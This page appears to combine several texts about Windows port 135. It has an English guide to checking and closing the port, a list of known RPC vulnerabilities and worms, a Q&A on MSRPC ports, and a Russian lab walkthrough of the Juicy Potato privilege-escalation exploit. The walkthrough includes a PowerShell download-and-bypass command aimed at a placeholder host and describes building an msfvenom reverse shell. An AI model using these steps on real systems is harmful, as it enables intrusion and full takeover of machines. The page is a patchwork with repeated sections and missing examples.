What is Port 135? 3 Ways to Disable Port 135 in Windows
Ports are channels through which information can be transferred. Contrary to the common perception of hardware ports such as a USB port, the article is in fact about software port 135. But they do share some sort of similarity in their function.
The article is about one port, in particular, port 135. You probably have a lot of questions about this port in your mind since there is not much-organized info about the port on the internet. So in this article, we will go over the basic meanings of software ports, port 135 and a bunch of related terms. We will also show you why and how you can close the port.
What exactly is a port?
There is no way that you are not familiar with the term ‘ports’ when it comes to hardware. Indeed you must have used a USB port at some point in your life. A port is an interface between your computer and external devices such as printers, mobiles, portable storage devices or other computers. They make use of data cables or chords to establish a link through which the flow of information takes place. But the topic at hand is not about these ports.
The ports that we mean have a software origin. Nonetheless, they serve the same purpose. These ports are locations to which data can be sent. They also do the job of recognizing this data and then handling them as required. But to put it more technically, ports are logical constructs in an operating system to identify a specific process or network. The port in the discussion, i.e port 135, is one of the many used in Windows OS.
TCP and UDP
Regardless of what kind of port you are going to read about, you will surely come across these two words a lot. So, it is obvious that you need to get a good grasp of what they actually mean. These terms are associated with the dispatch of bits of data otherwise called packets.

First, they travel from your computer to your router. Thereafter, these packets make way to a particular IP address. The first one, TCP, stands for Transmission Control Protocol. It is the protocol that makes it possible for you to mess around with the internet as you do.
When you search for something using a browser, you are actually trying to get into a new webpage. So, TCP sends a particular set of packets to the server’s address. Consequently, the server transmits a response likewise. The data received is then rearranged, like solving a puzzle, and you finally get into the web page.
The word, UDP, stands for User Datagram Protocol. It uses datagram for the dispatch of data and it is rather similar to packets. The key difference between UDP and TCP is that UDP will keep on sending one set of data after the other without caring about receiving responses.
On the other hand, TCP will resend a packet if it does not receive a response. Hence TCP is more responsible. Furthermore, checks the data it transmits for errors or corruption. But by eliminating the checking and receiving response processes, UDP is certainly a lot faster of the two.
What is Port 135?

It is the port that is mainly used in client-server relations, one among several ports that are used in the Windows Operating System. Client-server relation is one where a party called client, you in the majority of the time, requests for the particular information or access to a particular area and the server provides it. It is also closely involved with RPC and DCOM.
RPC stands for Remote Procedure Call. When you perform an action on your computer, your CPU runs the required procedures for it. Whereas in remote procedure call when you perform an action, its procedure can be run by some other computer or device in the network.
DCOM stands or Distributed Component Object Model and it consists of several programs and concepts that help the client program to send requests to the server in a Windows Operating System environment. Port 135 is one of the main interfaces that help out DCOM.
Port 135 exploit
While being very useful and essential to the working of your computer, ports, in general, are gateways to your system. Hence an open port may just what an outside may be looking for in order to extract your private information or to infect your system.
A ll the services and applications in your PC can, therefore, become an easy target. You certainly can’t risk opening Port 135 to the internet unnecessarily. There are hacking tools out there than can easily recognize the DCOM related activities in your system and easily exploit vulnerabilities.
How to check live status of port 135?
Before going through the whole procedure of closing a port you might want to first check if the port is actually open or not. You can use the Command prompt to achieve this without much hassle. In fact, the following procedure will give you the details of several ports or not. It is the fastest way to find out if ports are listening or not.
- Use your keyboard to press the Windows key and R key simultaneously.
- The Run dialogue box will appear. In the space against open , type in cmd and then press Enter or choose OK . Alternatively, you can use the Windows Search bar to look for cmd or Command prompt.
- Once the command prompt opens, type the following command and press Enter: netstat -na

The process of scanning all the ports of your port occurs next and it completes in the blink of an eye. You will be quickly shown the results on the screen. Find tcp port 135 under the local address column and if its state says “LISTENING” then it will be open.
How to close port 135 Windows?
At first, there is no absolute need for disabling port 135 for normal PC users. But if you are working around pirated, cracked versions of software regularly, you may want to disable TCP port 135 to avoid intrusion of harmful ransomware like WannaCry.
Method 1: Using Windows Firewall
This is the easiest method out there to close this port. It may seem a little wordy and long but don’t worry. Because most steps just include clicking options kind of how you install a game on your computer.
- Place the cursor on the Windows Search bar.
- Now, type in Control Panel and then press the Enter button.
- You will quickly get the search results. Open the app form them.
- Here you can see several tiles. Proceed to choose the System and Security option.
- Next, select Windows Defender Firewall .
- On the left pane, you will see an option called Advanced settings with a small shield icon. Choose it.
- Look at the left side yet again, there will be a lot of tiles. From them, choose the Inbound Rules option.
- This time around, look at the right side. And then select the New Rule option once you find it.
- A new window will open. Here you have to select the Port option and then hit Next .
- You will be faced with two questions. For the first one, you would want to choose TCP .
- For the second one choose Specific local ports and type in 135 in the accompanying space. Hit Next once you are done.
- On the next page go right ahead and choose the Block the connection option and then proceed with Next .
- Be sure to tick in the three checkboxes provided and then go on to the next page.
- Give it a name and description as you wish and then bring it home by hitting Finish .
- If you want to check the rules that you just set up open its properties.
- Click on the Protocols and Ports tab.
- Now you can check under Local Port .

In some cases, the Port will only close after a reboot.
Method 2: Using Registry Editor
The Registry editor is a pretty neat tool that you can use to modify a lot of programs on your PC. But do keep in mind that it is a database for all the system files and installed applications on your computer. Therefore be very careful while operating it.
- Open the Run dialogue box by pressing the Windows key and R key on your keyboard simultaneously.
- In the space beside open , type in Regedit and then press OK or hit Enter . ( You can always use the windows search bar instead. Just type in Registry editor or Regedit and hit enter. Then you can find it in the search results.)
- On the navigation pane on your left side, expand the HKEY_LOCAL_MACHINE by using a double-click.
- Now look for the SOFTWARE file under it and expand it as well.
- Similarly, expand the Microsoft file and then proceed to open the Ole key under Microsoft.
- Look to the right side of the screen. Double click on the EnableDCOM option.
- Once it opens, change its data value from Y to N .
- Once this is done, navigate to this registry key: HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ RPC
- On the right side, double-click on the DCOM Protocols option. You will see some data under the value data tab. Select it all and then delete it. This will leave it blank and that’s the way you need it to be.
- Port 135 has now been closed.

To disable other programs or services related to DCM, follow Control Panel >> Administrative Tools >> Services . Then disable these services: COM+ Event System, COM + System Application and, System Event Notification .
Wrapping up,
You have now learned a decent bit about port 135. We have also discussed checking port listening and closing the port. Do try out some tinkering with it if you need to. But careful though and you should know what you are doing.
Port 135 Details
There is a RPC (a RPC’s Endpoint Mapper component) vulnerability in Windows NT where a malformed request to port 135 could cause denial of service (DoS). RPC contains a flaw that causes it to fail upon receipt of a request that contains a particular type of malformed data. To restore normal functionality victim has to reboot the system. Alternatively, you can upgrade/patch your OS (there is patch downloadable from Microsoft), or you can close port 135.
Port 135 is used by Messenger Service (not MSN Messenger) and exploited in popup net send messenger spam [MSKB 330904]. To stop the popups you’d need to filter port 135 at the firewall level or stop the messenger service. The service uses all the following ports: 135/tcp, 135/udp, 137/udp 138/udp, 139/tcp, 445/tcp.
MS Security Bulletin [MS03-026] outlines another critical Buffer Overrun RPC vulnerability that can be exploited via ports 135, 139, 445, 593 (or any other specifically configured RPC port). You should filter the above mentioned ports at the firewall level and not allow RPC over an unsecure network, such as the Internet.
W32.Blaster.Worm [Symantec-2003-081113-0229-99] — a widely spread worm that exploits the DCOM RPC vulnerability described above (MS Security Bulletin [MS03-026]). The worm allows remote access to an infected computer via ports 4444/tcp and 69/UDP, and spreads through port 135/tcp. To avoid being infected consider closing those ports.
Port is also used by Messenger Service (not MSN Messenger) and exploited in popup net send messenger spam [MSKB 330904]. To stop the popups you’d need to filter port 135 at the firewall level or stop the messenger service. The service uses all the following ports: 135/tcp, 135/udp, 137/udp 138/udp, 139/tcp, 445/tcp.
W32.Reatle.E@mm [Symantec-2005-080215-5809-99] — a mass-mailing worm that opens a backdoor and also spreads by exploiting the MS DCOM RPC Vulnerability [MS03-026] on port 135/tcp. It uses its own SMTP engine to email itself to gathered email addresses. Opens an FTP server on port 1155/tcp. Opens a proxy server on port 2005/tcp. It also attempts to perform denial of service (DDoS) attack agains known security websites on port 1052/tcp. Note: port 1052 corresponds to the dynamic DNS service.
Related ports: 111 137 138 139 445
Notes:
Port numbers in computer networking represent communication endpoints. Ports are unsigned 16-bit integers (0-65535) that identify a specific process, or network service. IANA is responsible for internet protocol resources, including the registration of commonly used port numbers for well-known internet services.
Well Known Ports: 0 through 1023.
Registered Ports: 1024 through 49151.
Dynamic/Private : 49152 through 65535.
TCP ports use the Transmission Control Protocol, the most commonly used protocol on the Internet and any TCP/IP network. TCP enables two hosts to establish a connection and exchange streams of data. TCP guarantees delivery of data and that packets will be delivered in the same order in which they were sent. Guaranteed communication/delivery is the key difference between TCP and UDP.
UDP ports use the Datagram Protocol. Like TCP, UDP is used in combination with IP (the Internet Protocol) and facilitates the transmission of datagrams from one computer to applications on another computer, but unlike TCP, UDP is connectionless and does not guarantee reliable communication; it’s up to the application that received the message to process any errors and verify correct delivery. UDP is often used with time-sensitive applications, such as audio/video streaming and realtime gaming, where dropping some packets is preferable to waiting for delayed data.
When troubleshooting unknown open ports, it is useful to find exactly what services/processes are listening to them. This can be accomplished in both Windows command prompt and Linux variants using the «netstat -aon» command. We also recommend runnig multiple anti-virus/anti-malware scans to rule out the possibility of active malicious software. For more detailed and personalized help please use our forums.
Are we supposed to be blocking these ports on LOCAL machine or on REMOTE? OR BOTH?? Very unclear.
and how will Windows still work if we block 135? (on OUR or LOCAL)
Please clarify, & many thanks.
What is the sequence of Windows RPC ports 135, 137, 139 (and higher ports)? What changes with Port 145?
Can someone explain when and how often each of the Windows RPC ports are used? The «core» ones I understand are:
- Port 135
- Port 137
- Port 139
- Higher ports that are published by Port 135’s «catalog»
Then I heard that Port 145 came into the mix to «make things better» with NBT/TCP but I’m not sure how this fits in with the sequence of a Windows client initiating an RPC action.
Can anyone help me fix my understanding of RPC ports once and for all?
1 Answer 1
This TechNet article is fantastic, I recommend you bookmark it. It lists the ports used by various Windows services and is quite thorough.
In versions of Windows earlier than Vista/2008, NetBIOS was used for the «RPC Locator» service, which managed the RPC name service database. But in Vista/2008 and beyond, the RPC Locator service is no longer necessary or useful. It’s vestigial. From this point on I am only going to talk about MSRPC on Vista/2008+.
Ports 137, 138 and 139 are for NetBIOS, and are not required for the functionality of MSRPC.
All the ports used by RPC are as follows:
Other applications, such as Remote Desktop Gateway, will use RPC over HTTP proxy and use port 443, etc.
Although the article I linked to above lists the NetBIOS ports, those are legacy and are not required for RPC, assuming you can acquire name resolution through other means (DNS,) and assuming the remote service itself is not dependent on NetBIOS.
Port 145 is bogus. It’s not used for anything. Wherever you heard that it «makes things better,» is wrong.
Basic MSRPC uses ports 135, and the high-numbered dynamic range. That high-numbered dynamic range is ports 1024-5000 on XP/2003 and below, and 49152-65535 on Vista/2008 and above. You can also call that port range ephemeral ports.
You can define a custom port range if you wish, like so:
TCP port 135 is the MSRPC endpoint mapper. You can bind to that port on a remote computer, anonymously, and either enumerate all the services (endpoints) available on that computer, or you can request what port a specific service is running on if you know what you’re looking for.
Let me show you an example of querying the RPC Enpoint Mapper:
You will notice that if you perform that query on the local computer, you will find many more endpoints than if you perform the query from a remote computer. That’s because many RPC endpoints are not exposed remotely and are only used for local interprocess communication.
Эксплоит Juicy Potato
В настоящее время происходит всё большая интеграция реального мира с цифровым, развивается возможность передавать большие объёмы информации через цифровые каналы. В связи с этим остро встает проблема защиты цифровых средств, проблема компьютерной безопасности. В разных системах обнаруживаются разные уязвимости, которые злоумышленники могут использовать про одну из этих уязвимостей – эксплоит Juicy Potato – будем сегодня говорить.
Введение
В статье рассмотрим эксплоит Juicy Potato. Juicy Potato – это локальный эксплоит (то есть запускаемый непосредственно в уязвимой системе), который используется для повышения привилегий в Windows до получения прав суперпользователя. Он был впервые использован итальянскими программистами Андреа Пьерини и Джузеппе Тротта.
Схема работы
Juicy Potato был сделан на основе Rotten Potato, поэтому сначала рассмотрим упрощённый принцип работы Rotten Potato.
В Схеме реализации участвуют следующие сущности:
RPC (Remote Procedure Call) – класс технологий, позволяющих вызывать функции в другом адресном пространстве.
Localhost:6666 (порт 6666) – адрес 127.0.0.1 и порт 6666, используемые адрес и порт на локальном компьютере.
LocalSystem – локальная системная учетная запись встроенная в Windows, самая мощная учётная запись в Windows.
Замечание: LocalSystem общается через RPC с портом 135 локально.
AcceptSecurityContext – функция, позволяющая серверному компоненту транспортного приложения устанавливать контекст безопасности между сервером и удаленным клиентом.
Замечание:
Контекст безопасности – это пара структур данных (по одной локально хранимой структуре для каждого партнера по общению), в которых содержится разделяемая информация о состоянии процесса общения, необходимая для защиты пересылаемых сообщений.
RPC 135 — это локальный Windows RPC слушатель. Через порт 135 локальная система общается с DCOM (Distributed Component Object Model) сервером.
Замечание: DCOM используется для поддержки связи между объектами на различных компьютерах по сети.
localhost:6666 — порт, с помощью которого общаемся с локальной системой(man-in-the-middle), то есть ретранслируем и изменяем пакеты между системой и с портом 135.
LocalSystem — локальная учетная запись.
AcceptSecurityContext — функция, вызываемая нами на локальной компьютере.
NT AUTHORITY\SYSTEM — токен учетной записи LocalSystem, который идентифицирует учетную запись как суперпользователь.
На схеме видно (рис. 1), что последовательность работы включает следующие шаги:
(1.) С помощью API CoGetInstanceFromIStorage делаем запрос на получение экземпляра объекта BITS (Background Intelligent Transfer Service или Фоновая интеллектуальная служба передачи, которая используется для передачи файлов между клиентом и HTTP-сервером, например, Windows Update и Windows Defender используют BITS), и мы хотим загрузить его с адреса 127.0.0.1 на порту 6666(Rotten Potato), то есть делаем запрос на аутентификацию.[1]
Замечание: так как мы хотим экземпляр объекта BITS, нам необходимо указать CLSID (Class Identifier) – 128-разрядное число, которое идентифицирует класс COM (Component Object Model) объекта, в нашем случае CLSID, который идентифицирует BITS.
(2.) LocalSystem нам отправляет NTLM Negotiate на порт 6666 (порт, через который Rotten Potato работает в локальной системе).
(3.)Переселаем получивший нами пакет на порте 6666 от LocalSystem через RPC на порт 135 и одновременно (3*.) вызывает функцию AcceptSecurityContext, чтобы заставить систему нас аунтентифицировать.
(4. и 5.) RPC и AcceptSecurityContext отвечают с NTLM Challenge (для аутентификации клиента), в пакете от RPC (6.) заменяем поле Reserved на Reserved из NTLM Challenge из AcceptSecurityContext, чтобы аутентифицировали нас, а не порт RPC, и отправляем в LocalSystem.
(7.) LocalSystem получив NTLM Challenge с правильнами параметрами отвечает пакетом NLTM Auth, то есть аунтентифицирует нас. (8.) вызываем AcceptSecurityContext и как аргумент передаем NLTM Auth, чтобы получить доступ суперпользователя. (9.) Таким образом, мы получаем права суперпользователя.
Но Rotten Potato только работает на порте 6666 и при условии активированной службы BITS (Background Intelligent Transfer Service или Фоновая интеллектуальная служба передачи, которая используется для передачи файлов между клиентом и HTTP-сервером, например, Windows Update и Windows Defender используют BITS). Но если порт был занят или BITS не активирован, то Rotten Potato не работает. Поэтому Андреа Пьерини и Джузеппе Тротта модифицировали известный эксплоит Rotten Potato, получив Juicy Potato.
Juicy Potato работает примерно так же, но не ограничен работой на порте 6666, при его использовании могут быть использованы любой порт и любой CLSID, например, соответствующие другим COM серверам, а не только соответствующие BITS как в Rotten Potato.
Условия работы и Привилегии
Для правильной работы Juicy Potato можем использовать привилегии SeImpersonatePrivilege или SeAssignPrimaryTokenPrivilege для повышения локальных привилегий до суперпользователя [2]. Если в машине запущены IIS (Internet Information Services, до версии 5.1 — Internet Information Server) или Microsoft SQL Server, то данные привилегии будут включены по умолчанию.
Эти привилегии были доступны в версиях с Windows 2000 SP4 по Windows 10 1809 & Windows Server 2016.
IIS — это программные услуги, которые поддерживают создание, настройку и управление веб-сайтами, а также другие функции Интернета. Информационные службы Интернета включают протокол передачи сетевых новостей (NNTP), протокол передачи файлов (FTP) и простой протокол передачи почты (SMTP).[3]
Чтобы понять эти привилегии, сначала введем некоторые понятия:
Impersonation или имперсонация — Это метод, при котором для подключения к ресурсу, процесс или система должны использовать не свой контекст безопасности, а учетные данные другого субъекта безопасности, то есть объект-сервер может пользоваться всеми правами и привилегиями, которыми обладает клиент.
Access token или маркер доступа [4]: содержит информацию о безопасности для сеанса входа в систему. Система создаёт маркер, и каждый процесс, выполняемый от имени пользователя, имеет копию маркера. Система использует маркер как идентификатор для определения наличия доступа к объектам и возможностям пользователя выполнять различные системные операции на локальном компьютере, то есть маркер содержит информацию по безопасности сеанса и позволяет управлять доступом.
Существуют два типа access token: primary и impersonation.
Primary token, или первичный маркер, могут быть ассоциированы только с процессом и представляют собой субъект безопасности процесса, обычно создается ядром Windows.
Impersonation token, или имперсонализирующие маркеры доступа, могут быть ассоциированы только с потоками и представляют собой субъекты безопасности клиентского процесса и ассоциируются с текущем потоком неявно.
SeImpersonatePrivilege – это право пользователя выдать себя за клиента после проверки подлинности, то есть дать свои данные контекста безопасности другой учетной записи, чтобы она выполнила действия от лица данного пользователя. Возможно получить привилегию из службы Windows (DCOM), заставляя его выполнить NTLM (Windows Challenge/Response) аутентификацию, а потом запустить процесс как суперпользователь.[5]
SeAssignPrimaryTokenPrivilege позволяет осуществлять замену маркера уровня процессов. То есть с ним можно инициировать процесс для замены маркера по умолчанию, связанного с запущенным подпроцессом.[5]
Для того чтобы атака была успешна, необходимо, чтобы в системе были активированы привилегии SeImpersonatePrivilege или SeAssignPrimaryTokenPrivilege и COM server (Component Object Model) с его CLSID. В ссылке можете найти CLSID для различных версий Windows и COM серверов http://ohpe.it/juicy-potato/CLSID/ .[2]
Демонстрация
Изучив принцип работы эксплоита, рассмотрим его работу на практике. Для демонстрации будем использовать виртуальную машину Jeeves machine из hackthebox.eu, используемая для обучения тестирования на проникновение, в которой ОС Windows. Не будем рассматривать как получить пользовательский доступ.
В качестве взламываемой машины будем использовать Jeeves machine, в качестве рабочей будем использовать виртуальную машину на операционной системе ParrotOS. Для передачи файлов между этими машинами используем компонент Windows SMB. В качестве JuicyPotato будем использовать JuicyPotato.exe написанный Андреа Пьерини и Джузеппе Тротта, его можно найти по ссылке [2]. В качестве Bash-скрипт, для создания Reverse-shell и прослушивания канала, будем использовать msfvenom.
Замечание: msfvenom — инструмент для создания полезной нагрузки (вредосного файла).
После проведения атаки на тестовой машине Jeeves мы получили пользовательский доступ.

Рис. 2: вывод команды whoami /priv.
на скриншоте (рис. 2) можно увидеть, чтo SeImpersonatePrivilege и SeAssignPrimaryTokenPrivilege
активированы, значит наш эксплоит отлично работает.
После того, как получили доступ к машине, c помощью smb загружаем файлы JuicyPotato.exe и наш файл .bat с рабочей машины на тестовую.
Если smb не работает, можем включить данный компонент с помощью команды:
$ powershell “IEX(New-Object Net.WebClient).downloadFile(‘http://IP:port/JuicyPotato.exe’)” -bypass executionpolicy

Рис. 3: слушаем reverse_shell на порту 7777.
Файл file.bat сделаем с помощью msfvenom

Рис. 4: Команда создания файла file.bat.
На следующей картинке можем увидеть опции для запуска Juicy Potato:

Рис. 5: опции для запуска Juicy Potato.
И запустим Juicy Potato.
Если хотим поменять CLSID, достаточно в конце добавить -c

Рис. 6: Запуск Juicy Potato.
Так мы получили права суперпользователя на порту 7777 (тот же порт что, сделали для reverse shell).

Рис. 7: Получение доступа.
Заключение
Таким образом, изучив принцип работы Juicy Potato и его применение на практике, можно использовать эти знания для защиты от этого эксплоита. Для того, чтобы обезопасить систему от Rotten Potato, во времена его активного применения закрывали порт TCP 135 поскольку, согласно отчету “Анализ защищённости корпоративных систем в 2017 году” от Kaspersky Security[6], эта уязвимость Windows была одной из самых используемых для повышения привилегий в системе. Для Juicy Potato этот вариант защиты уже не работает: злоумышленник может выбирать другой порт, поэтому нам остается либо выключить поддержку DCOM Services в Windows, либо обновить нашу версию Windows до Windows 10 1806, а в случае сервера до Windows server 2019.